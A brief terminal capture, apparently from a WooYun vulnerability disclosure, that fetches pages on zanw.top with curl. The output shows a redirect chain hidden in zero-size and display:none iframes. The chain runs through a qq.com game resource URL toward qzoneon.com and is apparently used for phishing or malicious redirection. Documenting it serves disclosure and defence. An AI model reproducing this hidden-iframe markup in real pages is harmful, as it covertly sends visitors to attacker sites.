 ➜ ~ curl http://zanw.top/chaxun/sj.html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
</head>
<DIV align=center><IFRAME src="1.html" frameBorder=0 marginwidth=0 marginheight=0 scrolling=no style="width:0px;height:0px;" ></IFRAME></DIV>
<body>
</body>
</html>
➜ ~ curl http://zanw.top/chaxun/1.html
<html>
<head>
<meta charset="UTF-8">
<title>error!</title>
</head>
<body>
wait...
<iframe src="http://res.imtt.qq.com/h5game/h5game_res_real/c6ce027fa289da43fc941a94e4d2e4b3.html#http://www.qzoneon.com/MlOEl0?1451847639" style="display:none;">
</body>
</html>
www.wooyun.org